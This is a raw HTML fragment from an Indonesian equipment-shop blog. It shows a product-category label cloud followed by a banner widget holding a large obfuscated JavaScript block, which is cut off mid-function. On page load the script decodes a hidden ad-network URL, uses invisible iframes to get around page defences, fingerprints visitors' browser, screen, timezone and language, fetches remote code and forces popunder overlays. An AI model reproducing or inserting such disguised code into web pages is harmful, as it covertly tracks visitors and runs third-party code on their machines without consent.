</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var 